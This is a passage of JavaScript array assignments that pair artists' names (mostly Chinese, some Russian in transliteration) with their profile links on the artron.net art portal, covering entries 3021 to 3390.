	artlink[3021] = "https://liaoqin.artron.net";
	artname[3022] = "徐生华";
	artlink[3022] = "https://xushenghua.artron.net";
	artname[3023] = "刘玮";
	artlink[3023] = "http://lw.artron.net";
	artname[3024] = "马一平";
	artlink[3024] = "https://artist.artron.net/artists33";
	artname[3025] = "沈文林";
	artlink[3025] = "https://artist.artron.net/artists80";
	artname[3026] = "洛鹏";
	artlink[3026] = "http://luopeng.artron.net";
	artname[3027] = "邵泳";
	artlink[3027] = "http://shaoyong.artron.net";
	artname[3028] = "克里沃诺斯·亚历山大·谢尔盖耶维奇";
	artlink[3028] = "https://krivonos_a_s.artron.net";
	artname[3029] = "崔治中";
	artlink[3029] = "https://artist.artron.net/artists84";
	artname[3030] = "卢云峰";
	artlink[3030] = "http://ca.artron.net/luyunfeng";
	artname[3031] = "王伯勋";
	artlink[3031] = "https://wangboxun.artron.net";
	artname[3032] = "徐鸿延";
	artlink[3032] = "https://xuhongyan.artron.net";
	artname[3033] = "赵雁君";
	artlink[3033] = "http://zhaoyanjun.artron.net";
	artname[3034] = "刘士海";
	artlink[3034] = "https://liushihai.artron.net";
	artname[3035] = "季乐胜";
	artlink[3035] = "http://jilesheng.artron.net";
	artname[3036] = "缪野";
	artlink[3036] = "http://miaoye.artron.net";
	artname[3037] = "林淑然";
	artlink[3037] = "https://linshuran.artron.net";
	artname[3038] = "卫国珍";
	artlink[3038] = "https://artist.artron.net/artists95";
	artname[3039] = "袁敏";
	artlink[3039] = "https://artist.artron.net/artists99";
	artname[3040] = "贾聚成";
	artlink[3040] = "https://jiajucheng.artron.net";
	artname[3041] = "陈国鸿";
	artlink[3041] = "https://artist.artron.net/artists107";
	artname[3042] = "李雪松";
	artlink[3042] = "https://lixuesong.artron.net";
	artname[3043] = "宋卫东";
	artlink[3043] = "https://artist.artron.net/artists86";
	artname[3044] = "孟德武";
	artlink[3044] = "http://mengdewu.artron.net";
	artname[3045] = "杨光涛";
	artlink[3045] = "https://yangguangtao.artron.net";
	artname[3046] = "郝军";
	artlink[3046] = "https://haojun.artron.net";
	artname[3047] = "雷淑娟";
	artlink[3047] = "https://leishujuan.artron.net";
	artname[3048] = "戚雅峰";
	artlink[3048] = "http://qiyafeng.artron.net";
	artname[3049] = "曾毅";
	artlink[3049] = "http://zengyi.artron.net";
	artname[3050] = "陈敬忠";
	artlink[3050] = "http://chenjingzhong.artron.net";
	artname[3051] = "张宝珠";
	artlink[3051] = "https://zhangbaozhu.artron.net";
	artname[3052] = "董唯";
	artlink[3052] = "https://artist.artron.net/artists113";
	artname[3053] = "朱勋";
	artlink[3053] = "https://artist.artron.net/artists";
	artname[3054] = "吉文明";
	artlink[3054] = "https://jiwenming.artron.net";
	artname[3055] = "郭慧庆";
	artlink[3055] = "https://guohuiqing.artron.net";
	artname[3056] = "任志忠";
	artlink[3056] = "http://renzhizhong.artron.net";
	artname[3057] = "梁文尧";
	artlink[3057] = "https://liangwenyao.artron.net";
	artname[3058] = "朱明弢";
	artlink[3058] = "http://zhumingtao.artron.net";
	artname[3059] = "李亮一";
	artlink[3059] = "http://liliangyi.artron.net";
	artname[3060] = "刘文哲";
	artlink[3060] = "https://liuwenzhe.artron.net";
	artname[3061] = "邢东";
	artlink[3061] = "https://xingdong.artron.net";
	artname[3062] = "徐学仕";
	artlink[3062] = "http://xuxueshi.artron.net";
	artname[3063] = "王福元";
	artlink[3063] = "https://wangfuyuan.artron.net";
	artname[3064] = "刘旭";
	artlink[3064] = "https://liuxu.artron.net";
	artname[3065] = "韩国榛";
	artlink[3065] = "https://hanguozhen.artron.net";
	artname[3066] = "胡亘华";
	artlink[3066] = "https://artist.artron.net/artists119";
	artname[3067] = "王卫明";
	artlink[3067] = "https://wangweiming.artron.net";
	artname[3068] = "张毅";
	artlink[3068] = "https://zhangyi.artron.net";
	artname[3069] = "徐洁";
	artlink[3069] = "https://xujie.artron.net";
	artname[3070] = "武惠玲";
	artlink[3070] = "http://wuhuiling.artron.net";
	artname[3071] = "关慧仪";
	artlink[3071] = "http://guanhuiyi.artron.net";
	artname[3072] = "林俊生";
	artlink[3072] = "http://linjunsheng.artron.net";
	artname[3073] = "刘鹏";
	artlink[3073] = "http://lpeng.artron.net";
	artname[3074] = "崔迪";
	artlink[3074] = "http://cuidi.artron.net";
	artname[3075] = "沈玮";
	artlink[3075] = "https://shenweiart.artron.net";
	artname[3076] = "黄炯青";
	artlink[3076] = "http://huangjiongqing.artron.net";
	artname[3077] = "陈俊";
	artlink[3077] = "http://cj.artron.net";
	artname[3078] = "黄礼攸";
	artlink[3078] = "https://huangliyou.artron.net";
	artname[3079] = "黎光成";
	artlink[3079] = "https://liguangcheng.artron.net";
	artname[3080] = "林于思";
	artlink[3080] = "https://linyusi.artron.net";
	artname[3081] = "徐亮";
	artlink[3081] = "https://artist.artron.net/artists78";
	artname[3082] = "于大伟";
	artlink[3082] = "http://yudawei.artron.net";
	artname[3083] = "游天云";
	artlink[3083] = "https://youtianyun.artron.net";
	artname[3084] = "钟孺乾";
	artlink[3084] = "https://zhongruqian.artron.net";
	artname[3085] = "沈三草";
	artlink[3085] = "https://shencongbin.artron.net";
	artname[3086] = "陈广发";
	artlink[3086] = "http://chenguangfa.artron.net";
	artname[3087] = "黄耿辛";
	artlink[3087] = "https://huanggengxin.artron.net";
	artname[3088] = "努尔买买提";
	artlink[3088] = "http://nuermaimaiti.artron.net";
	artname[3089] = "曾庆昌";
	artlink[3089] = "http://zengqingchang.artron.net";
	artname[3090] = "牛连和";
	artlink[3090] = "http://niulianhe.artron.net";
	artname[3091] = "欧阳光";
	artlink[3091] = "https://ouyangguang.artron.net";
	artname[3092] = "吕维超";
	artlink[3092] = "https://lvweichao.artron.net";
	artname[3093] = "张平";
	artlink[3093] = "http://zhangping.artron.net";
	artname[3094] = "梅尔尼科夫·安德烈·安德烈耶维奇";
	artlink[3094] = "https://mylnikov_a_a.artron.net";
	artname[3095] = "陈申乐";
	artlink[3095] = "http://chenshenle.artron.net";
	artname[3096] = "李语涵";
	artlink[3096] = "http://liyuhan.artron.net";
	artname[3097] = "罗剑华";
	artlink[3097] = "https://luojianhua.artron.net";
	artname[3098] = "潘仲武";
	artlink[3098] = "http://panzhongwu.artron.net";
	artname[3099] = "周平";
	artlink[3099] = "http://zhouping.artron.net";
	artname[3100] = "朱国平";
	artlink[3100] = "http://zhuguoping.artron.net";
	artname[3101] = "夏明来";
	artlink[3101] = "http://xiaminglai.artron.net";
	artname[3102] = "李宇";
	artlink[3102] = "https://liyu.artron.net";
	artname[3103] = "周明";
	artlink[3103] = "https://artist.artron.net/artists176";
	artname[3104] = "张小曼";
	artlink[3104] = "https://artist.artron.net/artists174";
	artname[3105] = "孙鹏";
	artlink[3105] = "https://artist.artron.net/artists173";
	artname[3106] = "刘岳琥";
	artlink[3106] = "https://liuyuehu.artron.net";
	artname[3107] = "张刚";
	artlink[3107] = "https://zhanggang.artron.net";
	artname[3108] = "李青海";
	artlink[3108] = "https://liqinghai.artron.net";
	artname[3109] = "王永利";
	artlink[3109] = "https://wangyongli.artron.net";
	artname[3110] = "赵了了";
	artlink[3110] = "https://zhaolele.artron.net";
	artname[3111] = "谢士强";
	artlink[3111] = "https://xieshiqiang.artron.net";
	artname[3112] = "程元璋";
	artlink[3112] = "http://chengyuanzhang.artron.net";
	artname[3113] = "解中才";
	artlink[3113] = "http://xiezhongcai.artron.net";
	artname[3114] = "刘守信";
	artlink[3114] = "https://liushouxin.artron.net";
	artname[3115] = "钱玉清";
	artlink[3115] = "https://qianyuqing.artron.net";
	artname[3116] = "范同生";
	artlink[3116] = "https://artist.artron.net/artists205";
	artname[3117] = "李良";
	artlink[3117] = "https://liliang.artron.net";
	artname[3118] = "童英强";
	artlink[3118] = "http://tongyingqiang.artron.net";
	artname[3119] = "刘铭";
	artlink[3119] = "http://liumingart.artron.net";
	artname[3120] = "庄玉君";
	artlink[3120] = "http://zhuangyujun.artron.net";
	artname[3121] = "钟艺兵";
	artlink[3121] = "http://zhongyibing.artron.net";
	artname[3122] = "张宏";
	artlink[3122] = "https://artist.artron.net/artists2033";
	artname[3123] = "赵飞燕";
	artlink[3123] = "http://zhaofeiyan.artron.net";
	artname[3124] = "张铁林";
	artlink[3124] = "http://zhangtielin.artron.net";
	artname[3125] = "张志辉";
	artlink[3125] = "http://zhangzhihui.artron.net";
	artname[3126] = "刘元";
	artlink[3126] = "https://liuyuan.artron.net";
	artname[3127] = "王世利";
	artlink[3127] = "https://artist.artron.net/artists213";
	artname[3128] = "李伟（中国美协）";
	artlink[3128] = "http://liwei.artron.net";
	artname[3129] = "魏全海";
	artlink[3129] = "https://artist.artron.net/artists210";
	artname[3130] = "马良忠";
	artlink[3130] = "https://artist.artron.net/artists215";
	artname[3131] = "王志坚";
	artlink[3131] = "https://wangzhijian.artron.net";
	artname[3132] = "周兴";
	artlink[3132] = "http://zhouxing.artron.net";
	artname[3133] = "张志君";
	artlink[3133] = "https://zhangzhijun.artron.net";
	artname[3134] = "李玉民";
	artlink[3134] = "https://liyumin.artron.net";
	artname[3135] = "荆玉成";
	artlink[3135] = "http://jingyucheng.artron.net";
	artname[3136] = "波基德舍夫·巴维尔·瓦西里维奇";
	artlink[3136] = "http://pokidishev-p-v.artron.net";
	artname[3137] = "别拉科夫斯卡亚·维多利亚·马尔科夫娜";
	artlink[3137] = "https://belakovskaya-v.artron.net";
	artname[3138] = "普罗什金·维克多·尼古拉耶维奇";
	artlink[3138] = "https://proshkin-v-n.artron.net";
	artname[3139] = "毕可燕";
	artlink[3139] = "https://artist.artron.net/artists4574";
	artname[3140] = "李强";
	artlink[3140] = "https://artist.artron.net/artists2213";
	artname[3141] = "许朝旭";
	artlink[3141] = "http://xuzhaoxu.artron.net";
	artname[3142] = "徐一文";
	artlink[3142] = "https://xuyiwen.artron.net";
	artname[3143] = "张珍贵";
	artlink[3143] = "https://artist.artron.net/artists237";
	artname[3144] = "王卫军";
	artlink[3144] = "https://wangweijun.artron.net";
	artname[3145] = "魏新涛";
	artlink[3145] = "https://artist.artron.net/artists242";
	artname[3146] = "杨三喜";
	artlink[3146] = "https://artist.artron.net/artists243";
	artname[3147] = "卢新华";
	artlink[3147] = "http://luxinhua.artron.net";
	artname[3148] = "张成";
	artlink[3148] = "https://artist.artron.net/artists250";
	artname[3149] = "石云";
	artlink[3149] = "https://shiyun.artron.net";
	artname[3150] = "庄名渠";
	artlink[3150] = "https://zhuangmingqu.artron.net";
	artname[3151] = "王以生";
	artlink[3151] = "https://artist.artron.net/artists258";
	artname[3152] = "黄璘";
	artlink[3152] = "https://huanglin.artron.net";
	artname[3153] = "王伟（雕塑）";
	artlink[3153] = "http://wangweiart.artron.net";
	artname[3154] = "赵显志";
	artlink[3154] = "https://artist.artron.net/artists261";
	artname[3155] = "李康";
	artlink[3155] = "https://artist.artron.net/artists260";
	artname[3156] = "李剑";
	artlink[3156] = "https://artist.artron.net/artists259";
	artname[3157] = "谢晓虹";
	artlink[3157] = "https://xiexiaohong.artron.net";
	artname[3158] = "王志洁";
	artlink[3158] = "https://wangzhijie.artron.net";
	artname[3159] = "陈永生";
	artlink[3159] = "https://chenyongsheng.artron.net";
	artname[3160] = "汤春德";
	artlink[3160] = "http://tangchunde.artron.net";
	artname[3161] = "李碧红";
	artlink[3161] = "https://libihong.artron.net";
	artname[3162] = "马米娜";
	artlink[3162] = "http://mamina.artron.net";
	artname[3163] = "黄山";
	artlink[3163] = "https://artist.artron.net/artists14737";
	artname[3164] = "毛宗泽";
	artlink[3164] = "http://maozongze.artron.net";
	artname[3165] = "刘刚";
	artlink[3165] = "https://artist.artron.net/artists278";
	artname[3166] = "曹国平";
	artlink[3166] = "https://artist.artron.net/artists279";
	artname[3167] = "王凤伟";
	artlink[3167] = "https://artist.artron.net/artists285";
	artname[3168] = "周海峰";
	artlink[3168] = "http://zhouhaifeng.artron.net";
	artname[3169] = "米巧铭";
	artlink[3169] = "http://miqiaoming.artron.net";
	artname[3170] = "高克非";
	artlink[3170] = "https://gaokefei.artron.net";
	artname[3171] = "廖真武";
	artlink[3171] = "https://liaozhenwu.artron.net";
	artname[3172] = "杨喜元";
	artlink[3172] = "https://artist.artron.net/artists216";
	artname[3173] = "周宝国";
	artlink[3173] = "https://artist.artron.net/artists287";
	artname[3174] = "张筱膺";
	artlink[3174] = "http://zhangxiaoying.artron.net";
	artname[3175] = "郝跃先";
	artlink[3175] = "https://artist.artron.net/artists295";
	artname[3176] = "李啸";
	artlink[3176] = "http://lixiao.artron.net";
	artname[3177] = "朱零";
	artlink[3177] = "http://zhuling.artron.net";
	artname[3178] = "郝孝飞";
	artlink[3178] = "https://haoxiaofei.artron.net";
	artname[3179] = "巴扎诺娃·叶莲娜·谢拉菲莫夫娜";
	artlink[3179] = "http://bazanova-e-s.artron.net";
	artname[3180] = "王漱石";
	artlink[3180] = "https://wangshushi.artron.net";
	artname[3181] = "王克勋";
	artlink[3181] = "https://artist.artron.net/artists47";
	artname[3182] = "崔绍伦";
	artlink[3182] = "https://artist.artron.net/artists283";
	artname[3183] = "余建明";
	artlink[3183] = "https://artist.artron.net/artists5369";
	artname[3184] = "王绥桓";
	artlink[3184] = "http://wangsuihuan.artron.net";
	artname[3185] = "罗建泉";
	artlink[3185] = "https://artist.artron.net/artists211";
	artname[3186] = "梁屹";
	artlink[3186] = "https://artist.artron.net/artists312";
	artname[3187] = "许国良";
	artlink[3187] = "https://artist.artron.net/artists118";
	artname[3188] = "罗玉鑫";
	artlink[3188] = "http://luoyuxin.artron.net";
	artname[3189] = "胡守庆";
	artlink[3189] = "https://hushouqing.artron.net";
	artname[3190] = "谢兴涛";
	artlink[3190] = "http://xiexingtao.artron.net";
	artname[3191] = "王兴竹";
	artlink[3191] = "https://artist.artron.net/artists313";
	artname[3192] = "张晓江";
	artlink[3192] = "https://artist.artron.net/artists3356";
	artname[3193] = "胡继灵";
	artlink[3193] = "https://artist.artron.net/artists248";
	artname[3194] = "袁辉";
	artlink[3194] = "http://yuanhui.artron.net";
	artname[3195] = "张禾";
	artlink[3195] = "https://zhanghe.artron.net";
	artname[3196] = "李军";
	artlink[3196] = "https://artist.artron.net/artists319";
	artname[3197] = "张秋芳";
	artlink[3197] = "https://zhangqiufang.artron.net";
	artname[3198] = "赵俊忠";
	artlink[3198] = "https://artist.artron.net/artists320";
	artname[3199] = "刘俊刚";
	artlink[3199] = "http://liujungang.artron.net";
	artname[3200] = "林煜峰";
	artlink[3200] = "http://linyufeng.artron.net";
	artname[3201] = "康蕾";
	artlink[3201] = "https://kanglei.artron.net";
	artname[3202] = "蒋淑梅";
	artlink[3202] = "https://artist.artron.net/artists324";
	artname[3203] = "罗杰";
	artlink[3203] = "http://luojie.artron.net";
	artname[3204] = "官振彬";
	artlink[3204] = "https://guanzhenbin.artron.net";
	artname[3205] = "康晓铭";
	artlink[3205] = "http://kangxiaoming.artron.net";
	artname[3206] = "范娅萍";
	artlink[3206] = "http://fanyaping.artron.net";
	artname[3207] = "张恢";
	artlink[3207] = "http://zhanghuish.artron.net";
	artname[3208] = "韦青山";
	artlink[3208] = "https://artist.artron.net/artists299";
	artname[3209] = "魏葵";
	artlink[3209] = "http://weikui.artron.net";
	artname[3210] = "黄政";
	artlink[3210] = "http://huangzheng.artron.net";
	artname[3211] = "张明弘";
	artlink[3211] = "http://zhangminghong.artron.net";
	artname[3212] = "丁彬";
	artlink[3212] = "https://dingbin.artron.net";
	artname[3213] = "戚学慧";
	artlink[3213] = "https://qixuehui.artron.net";
	artname[3214] = "杨逸九";
	artlink[3214] = "https://yangyijiu.artron.net";
	artname[3215] = "刘成海";
	artlink[3215] = "https://liuchenghai.artron.net";
	artname[3216] = "宁锐";
	artlink[3216] = "https://artist.artron.net/artists341";
	artname[3217] = "拉里奥诺娃·奥莉加·弗拉基米罗夫娜";
	artlink[3217] = "https://larionova-v-o.artron.net";
	artname[3218] = "普罗什金·弗拉基米尔·维克多罗维奇";
	artlink[3218] = "https://proshkin-v-v.artron.net";
	artname[3219] = "郭文光";
	artlink[3219] = "https://guowenguang.artron.net";
	artname[3220] = "钟士敏";
	artlink[3220] = "http://zhongshimin.artron.net";
	artname[3221] = "高文龙";
	artlink[3221] = "https://artist.artron.net/artists334";
	artname[3222] = "刘咏";
	artlink[3222] = "https://liuyongart.artron.net";
	artname[3223] = "郭强";
	artlink[3223] = "https://guoqiangart.artron.net";
	artname[3224] = "吴龙春";
	artlink[3224] = "https://wulongchun.artron.net";
	artname[3225] = "刘筱青";
	artlink[3225] = "http://liuxiaoqing.artron.net";
	artname[3226] = "杨建五";
	artlink[3226] = "https://yangjianwu.artron.net";
	artname[3227] = "翱紫";
	artlink[3227] = "http://aozi.artron.net";
	artname[3228] = "郭继英";
	artlink[3228] = "https://artist.artron.net/artists354";
	artname[3229] = "霍岩";
	artlink[3229] = "https://huoyan.artron.net";
	artname[3230] = "翁伟民";
	artlink[3230] = "http://wenweimin.artron.net";
	artname[3231] = "孙金龙";
	artlink[3231] = "http://sunjinlong.artron.net";
	artname[3232] = "彭国昌";
	artlink[3232] = "http://pengguochang.artron.net";
	artname[3233] = "王卫光";
	artlink[3233] = "http://wangweiguang.artron.net";
	artname[3234] = "曾忠奎";
	artlink[3234] = "https://artist.artron.net/artists344";
	artname[3235] = "史飞";
	artlink[3235] = "https://artist.artron.net/artists326";
	artname[3236] = "杨小阳";
	artlink[3236] = "https://yangxiaoyangyh.artron.net";
	artname[3237] = "陈琴";
	artlink[3237] = "http://chenqin.artron.net";
	artname[3238] = "周以纯";
	artlink[3238] = "https://artist.artron.net/artists355";
	artname[3239] = "黎捷";
	artlink[3239] = "https://artist.artron.net/artists366";
	artname[3240] = "侯传友";
	artlink[3240] = "https://artist.artron.net/artists4419";
	artname[3241] = "汪峰";
	artlink[3241] = "https://artist.artron.net/artists383";
	artname[3242] = "解文金";
	artlink[3242] = "http://xiewenjin.artron.net";
	artname[3243] = "雷森林";
	artlink[3243] = "https://artist.artron.net/artists358";
	artname[3244] = "刘连杰";
	artlink[3244] = "https://artist.artron.net/artists359";
	artname[3245] = "王琥";
	artlink[3245] = "https://artist.artron.net/artists357";
	artname[3246] = "王文超";
	artlink[3246] = "https://artist.artron.net/artists361";
	artname[3247] = "薛天喜";
	artlink[3247] = "https://artist.artron.net/artists375";
	artname[3248] = "徐刚";
	artlink[3248] = "https://artist.artron.net/artists373";
	artname[3249] = "艺兴";
	artlink[3249] = "https://artist.artron.net/artists376";
	artname[3250] = "袁筠";
	artlink[3250] = "https://artist.artron.net/artists377";
	artname[3251] = "赵维勇";
	artlink[3251] = "https://artist.artron.net/artists378";
	artname[3252] = "郑秀平";
	artlink[3252] = "https://artist.artron.net/artists379";
	artname[3253] = "李荣海";
	artlink[3253] = "https://artist.artron.net/artists380";
	artname[3254] = "吴跃祥";
	artlink[3254] = "https://artist.artron.net/artists381";
	artname[3255] = "王志刚";
	artlink[3255] = "https://artist.artron.net/artists382";
	artname[3256] = "张剑锋";
	artlink[3256] = "https://artist.artron.net/artists362";
	artname[3257] = "陈少波";
	artlink[3257] = "https://artist.artron.net/artists363";
	artname[3258] = "李大刚";
	artlink[3258] = "https://artist.artron.net/artists393";
	artname[3259] = "祖局林";
	artlink[3259] = "http://zujulin.artron.net";
	artname[3260] = "吴志猛";
	artlink[3260] = "https://artist.artron.net/artists389";
	artname[3261] = "朱枭";
	artlink[3261] = "https://artist.artron.net/artists399";
	artname[3262] = "王君瑞";
	artlink[3262] = "https://wangjunrui.artron.net";
	artname[3263] = "李克仁";
	artlink[3263] = "http://likeren.artron.net";
	artname[3264] = "张一心";
	artlink[3264] = "https://artist.artron.net/artists404";
	artname[3265] = "科罗廖夫·亚历山大·列昂尼多维奇";
	artlink[3265] = "http://korolev-a-l.artron.net";
	artname[3266] = "程海鹰";
	artlink[3266] = "https://artist.artron.net/artists410";
	artname[3267] = "贝家骧";
	artlink[3267] = "https://artist.artron.net/artists15030";
	artname[3268] = "贺丹晨";
	artlink[3268] = "https://hedanchen.artron.net";
	artname[3269] = "张晓军";
	artlink[3269] = "https://artist.artron.net/artists387";
	artname[3270] = "付爱民";
	artlink[3270] = "https://artist.artron.net/artists418";
	artname[3271] = "黄文丽";
	artlink[3271] = "https://artist.artron.net/artists420";
	artname[3272] = "张炼";
	artlink[3272] = "https://zhanglian.artron.net";
	artname[3273] = "林尔";
	artlink[3273] = "http://liner.artron.net";
	artname[3274] = "孟昭俊";
	artlink[3274] = "http://mengzhaojun.artron.net";
	artname[3275] = "李骏逸";
	artlink[3275] = "http://lijunyi.artron.net";
	artname[3276] = "苏涛";
	artlink[3276] = "http://sutao.artron.net";
	artname[3277] = "裴开元";
	artlink[3277] = "https://artist.artron.net/artists423";
	artname[3278] = "韩克涛";
	artlink[3278] = "https://artist.artron.net/artists469";
	artname[3279] = "余远权";
	artlink[3279] = "https://artist.artron.net/artists427";
	artname[3280] = "王福明";
	artlink[3280] = "http://wangfuming.artron.net";
	artname[3281] = "陈晓文";
	artlink[3281] = "https://artist.artron.net/artists431";
	artname[3282] = "高桂子";
	artlink[3282] = "https://artist.artron.net/artists430";
	artname[3283] = "王笃涛";
	artlink[3283] = "https://artist.artron.net/artists436";
	artname[3284] = "英格宝";
	artlink[3284] = "https://artist.artron.net/artists437";
	artname[3285] = "马建飞";
	artlink[3285] = "http://majianfei.artron.net";
	artname[3286] = "周卉";
	artlink[3286] = "https://artist.artron.net/artists438";
	artname[3287] = "武玉宁";
	artlink[3287] = "https://wuyuning.artron.net";
	artname[3288] = "温骧";
	artlink[3288] = "https://wenxiang.artron.net";
	artname[3289] = "席德生";
	artlink[3289] = "https://xidesheng.artron.net";
	artname[3290] = "钟曦";
	artlink[3290] = "https://zhongxi.artron.net";
	artname[3291] = "石君";
	artlink[3291] = "https://shijun.artron.net";
	artname[3292] = "黄致阳";
	artlink[3292] = "http://huangzhiyang.artron.net";
	artname[3293] = "傅蕾蕾";
	artlink[3293] = "https://fuleilei.artron.net";
	artname[3294] = "王尊";
	artlink[3294] = "http://wangzun.artron.net";
	artname[3295] = "文中言";
	artlink[3295] = "http://wenzhongyan.artron.net";
	artname[3296] = "孙振中";
	artlink[3296] = "http://sunzhenzhong.artron.net";
	artname[3297] = "雷鸣";
	artlink[3297] = "https://artist.artron.net/artists452";
	artname[3298] = "莫希亮";
	artlink[3298] = "https://moxiliang.artron.net";
	artname[3299] = "王牧羽";
	artlink[3299] = "https://wangmuyu.artron.net";
	artname[3300] = "杜浩平";
	artlink[3300] = "https://artist.artron.net/artists455";
	artname[3301] = "陈训成";
	artlink[3301] = "https://artist.artron.net/artists462";
	artname[3302] = "熊之纯";
	artlink[3302] = "https://artist.artron.net/artists434";
	artname[3303] = "梁欣基";
	artlink[3303] = "https://artist.artron.net/artists459";
	artname[3304] = "赵露";
	artlink[3304] = "http://zhaolu.artron.net";
	artname[3305] = "郑学宏";
	artlink[3305] = "https://artist.artron.net/artists465";
	artname[3306] = "王伟";
	artlink[3306] = "http://wangwei.artron.net";
	artname[3307] = "邹惟卿";
	artlink[3307] = "http://zouweiqing.artron.net";
	artname[3308] = "张振宇";
	artlink[3308] = "https://artist.artron.net/artists406";
	artname[3309] = "包洪波";
	artlink[3309] = "https://artist.artron.net/artists471";
	artname[3310] = "王超";
	artlink[3310] = "https://wangchaoart.artron.net";
	artname[3311] = "廖虹";
	artlink[3311] = "http://liaohong.artron.net";
	artname[3312] = "高杨";
	artlink[3312] = "https://gyart.artron.net";
	artname[3313] = "陈清泉";
	artlink[3313] = "https://artist.artron.net/artists394";
	artname[3314] = "张济海";
	artlink[3314] = "https://zhangjihai.artron.net";
	artname[3315] = "朱炳仁";
	artlink[3315] = "http://zhubingren.artron.net";
	artname[3316] = "黄永平陶瓷艺术";
	artlink[3316] = "http://huangyongpingart.artron.net";
	artname[3317] = "何柏俊";
	artlink[3317] = "http://hebaijun.artron.net";
	artname[3318] = "隋牟";
	artlink[3318] = "https://artist.artron.net/artists483";
	artname[3319] = "孟溯";
	artlink[3319] = "https://artist.artron.net/artists488";
	artname[3320] = "陈立红";
	artlink[3320] = "http://chenlihong.artron.net";
	artname[3321] = "魏云飞";
	artlink[3321] = "https://weiyunfei.artron.net";
	artname[3322] = "黄孝逵";
	artlink[3322] = "https://huangxiaokui.artron.net";
	artname[3323] = "欧阳德彪";
	artlink[3323] = "http://ouyangdebiao.artron.net";
	artname[3324] = "王京邦";
	artlink[3324] = "https://wangjingbang.artron.net";
	artname[3325] = "蒙中";
	artlink[3325] = "http://mengzhong.artron.net";
	artname[3326] = "王永刚";
	artlink[3326] = "http://wangyonggang.artron.net";
	artname[3327] = "汤志义";
	artlink[3327] = "http://tangzhiyi.artron.net";
	artname[3328] = "格里申·亚历山大·鲍里索维奇";
	artlink[3328] = "http://grishin-a-b.artron.net";
	artname[3329] = "雅公";
	artlink[3329] = "https://yagong.artron.net";
	artname[3330] = "黄今";
	artlink[3330] = "https://huangjin.artron.net";
	artname[3331] = "杨国平";
	artlink[3331] = "https://yangguoping.artron.net";
	artname[3332] = "李德辉";
	artlink[3332] = "http://lidehui.artron.net";
	artname[3333] = "王军伟";
	artlink[3333] = "http://wangjunwei.artron.net";
	artname[3334] = "刘元堂";
	artlink[3334] = "https://artist.artron.net/artists5435";
	artname[3335] = "吴银杉";
	artlink[3335] = "https://wuyinshan.artron.net";
	artname[3336] = "吴春霖";
	artlink[3336] = "https://wuchunlin.artron.net";
	artname[3337] = "王经民";
	artlink[3337] = "https://artist.artron.net/artists736";
	artname[3338] = "高伟";
	artlink[3338] = "https://artist.artron.net/artists755";
	artname[3339] = "陈花容";
	artlink[3339] = "https://artist.artron.net/artists776";
	artname[3340] = "韩文来";
	artlink[3340] = "https://artist.artron.net/artists777";
	artname[3341] = "刘俊京";
	artlink[3341] = "https://liujunjing.artron.net";
	artname[3342] = "陈鹏";
	artlink[3342] = "https://artist.artron.net/artists775";
	artname[3343] = "许子松";
	artlink[3343] = "https://artist.artron.net/artists774";
	artname[3344] = "林晓明";
	artlink[3344] = "http://linxiaoming.artron.net";
	artname[3345] = "陈宗宏";
	artlink[3345] = "https://artist.artron.net/artists926";
	artname[3346] = "林芮";
	artlink[3346] = "https://artist.artron.net/artists694";
	artname[3347] = "邵琦";
	artlink[3347] = "http://shaoqi.artron.net";
	artname[3348] = "聂危谷";
	artlink[3348] = "https://artist.artron.net/artists2946";
	artname[3349] = "杨洋";
	artlink[3349] = "http://yangyangart.artron.net";
	artname[3350] = "董春凤";
	artlink[3350] = "https://dongchunfeng.artron.net";
	artname[3351] = "申树斌";
	artlink[3351] = "https://artist.artron.net/artists960";
	artname[3352] = "陈小奇";
	artlink[3352] = "https://chenxiaoqi.artron.net";
	artname[3353] = "武嘉慧";
	artlink[3353] = "http://wujiahui.artron.net";
	artname[3354] = "马永安";
	artlink[3354] = "http://mayongan.artron.net";
	artname[3355] = "吴浩";
	artlink[3355] = "https://wuhao.artron.net";
	artname[3356] = "田言华";
	artlink[3356] = "http://tianyanhua.artron.net";
	artname[3357] = "林效廷";
	artlink[3357] = "http://linxiaoting.artron.net";
	artname[3358] = "诗虹";
	artlink[3358] = "https://artist.artron.net/artists1075";
	artname[3359] = "邵璞";
	artlink[3359] = "https://artist.artron.net/artists1028";
	artname[3360] = "王祥夫";
	artlink[3360] = "https://artist.artron.net/artists1029";
	artname[3361] = "杨建臣";
	artlink[3361] = "http://yangjianchen.artron.net";
	artname[3362] = "张同帅";
	artlink[3362] = "http://zhangtongshuai.artron.net";
	artname[3363] = "罗颖";
	artlink[3363] = "https://artist.artron.net/artists824";
	artname[3364] = "王国锋";
	artlink[3364] = "https://artist.artron.net/artists1241";
	artname[3365] = "余险峰";
	artlink[3365] = "http://yuxianfeng.artron.net";
	artname[3366] = "周金山";
	artlink[3366] = "https://zhoujinshan.artron.net";
	artname[3367] = "赵恒";
	artlink[3367] = "https://artist.artron.net/artists1247";
	artname[3368] = "任逸";
	artlink[3368] = "https://artist.artron.net/artists770";
	artname[3369] = "潘高鹏";
	artlink[3369] = "https://artist.artron.net/artists5047";
	artname[3370] = "黄铭树";
	artlink[3370] = "https://artist.artron.net/artists245";
	artname[3371] = "胡一龙";
	artlink[3371] = "https://artist.artron.net/artists1122";
	artname[3372] = "张尚明";
	artlink[3372] = "https://artist.artron.net/artists1251";
	artname[3373] = "陈杰";
	artlink[3373] = "http://chenjie.artron.net";
	artname[3374] = "汪天亮";
	artlink[3374] = "http://wangtianliang.artron.net";
	artname[3375] = "李叶莉";
	artlink[3375] = "http://liyeli.artron.net";
	artname[3376] = "余风谷";
	artlink[3376] = "http://yufenggu.artron.net";
	artname[3377] = "牛彦粟";
	artlink[3377] = "https://artist.artron.net/artists1246";
	artname[3378] = "张显飞";
	artlink[3378] = "https://artist.artron.net/artists1339";
	artname[3379] = "马瑞涛";
	artlink[3379] = "https://maruitao.artron.net";
	artname[3380] = "李守白";
	artlink[3380] = "https://lishoubai.artron.net";
	artname[3381] = "初中海";
	artlink[3381] = "https://artist.artron.net/artists1398";
	artname[3382] = "孙树林";
	artlink[3382] = "https://artist.artron.net/artists681";
	artname[3383] = "王旭";
	artlink[3383] = "https://artist.artron.net/artists1312";
	artname[3384] = "尉捷";
	artlink[3384] = "https://artist.artron.net/artists751";
	artname[3385] = "徐加存";
	artlink[3385] = "https://xujiacun.artron.net";
	artname[3386] = "纪怀昌";
	artlink[3386] = "https://jihuaichang.artron.net";
	artname[3387] = "刘戈";
	artlink[3387] = "https://artist.artron.net/artists1440";
	artname[3388] = "巴秋";
	artlink[3388] = "https://baqiu.artron.net";
	artname[3389] = "姜小松";
	artlink[3389] = "https://artist.artron.net/artists1509";
	artname[3390] = "张少华";
	artlink[3390] = "https://artist.artron.net/artists1540";
